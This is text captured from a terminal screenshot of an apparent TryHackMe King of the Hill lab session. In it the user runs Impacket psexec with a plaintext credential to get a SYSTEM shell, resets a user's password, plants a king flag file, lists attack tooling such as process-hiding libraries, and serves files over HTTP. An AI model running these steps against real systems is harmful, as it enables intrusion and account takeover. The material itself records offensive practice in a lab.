 Apps Places Jun 1 22:30
anonymous ❐ 0 ● 2 attack
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on the target
❯ /usr/share/doc/python3-impacket/examples/psexec.py TROY.thm/achilles:winniethepooh@10.10.164.0
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.164.0.....
[*] Found writable share ADMIN$
[*] Uploading file ktFKaKeQ.exe
[*] Opening SVCManager on 10.10.164.0.....
[*] Creating service eGpg on 10.10.164.0.....
[*] Starting service eGpg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> net user achilles trevaxd12345
The command completed successfully.
C:\Windows\system32> echo Trevohack > c:\king.txt
C:\Windows\system32>
❯ neofetch
..............
..,;:ccc,.
......''';lxO.
.....''''..........,:ld;
.';;;:::;,,.x,
..'''. 0Xxoc:,. ...
.... ,ONkc;,;cokOdc',.
. OMo ':ddo.
dMc :OO;
0M. .:o.
;Wd
;XO,
,d0Odlc;,..
..',;:cdOOd::,.
.:d;.':;.
'd, .'
;l ..
.o
c
.'
.
treveen@anonymous
-----------------
OS: Kali GNU/Linux Rolling x86_64
Kernel: 6.6.9-amd64
Uptime: 2 hours, 11 mins
Packages: 3771 (dpkg), 7 (snap)
Shell: zsh 5.9
Resolution: 1920x1080
DE: GNOME 46.1
WM: Mutter
WM Theme: Marble-purple-dark
Theme: Fluent-round-Dark [GTK2/3]
Icons: Tela [GTK2/3]
Terminal: tmux
CPU: Intel i5-10210U (8) @ 4.200GHz
GPU: Intel CometLake-U GT2 [UHD Graphics]
Memory: 5579MiB / 7827MiB
~/thm/koth/scripts ✓
❯ ls -lart
total 92
drwxr-xr-x 2 treveen treveen 4096 Mar 27 04:18 process_hiding
drwxr-xr-x 2 treveen treveen 4096 Mar 29 07:12 monitor
drwxr-xr-x 13 root root 4096 Apr 3 01:15 node_modules
drwxr-xr-x 2 treveen treveen 4096 Apr 6 22:14 king
-rw-r--r-- 1 treveen treveen 13648 Apr 10 07:11 libc.kir.so.6
drwxr-xr-x 16 treveen treveen 4096 Apr 23 05:23 ..
-rwxr-xr-x 1 treveen treveen 7626 Apr 24 02:00 50128.py
drwxr-xr-x 3 treveen treveen 4096 Apr 25 14:49 403-bypass
-rw-r--r-- 1 treveen treveen 13576 Apr 25 23:49 libc.ntpdate.so.6
-rw-r--r-- 1 root root 497 Apr 26 08:15 out
drwxr-xr-x 11 treveen treveen 4096 Apr 27 06:28 .
drwxr-xr-x 2 treveen treveen 4096 May 4 06:48 www
-rw-r--r-- 1 treveen treveen 231 May 4 06:57 .I_saved_it_harry.zip
drwxr-xr-x 2 treveen treveen 4096 May 4 06:58 boot
drwxr-xr-x 3 treveen treveen 4096 May 5 11:48 workspace
drwxr-xr-x 3 treveen treveen 4096 May 16 09:15 pwn
~/thm/koth/scripts ✓
❯ ls
403-bypass boot libc.kir.so.6 monitor out pwn www
50128.py king libc.ntpdate.so.6 node_modules process_hiding workspace
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❐ 0 ↑ 2h 10m 1 vpn 2 attack 3 alexa 4 dynasty 5 notes ↗ ↑ 63% | 22:30 | 01 Jun treveen anonymous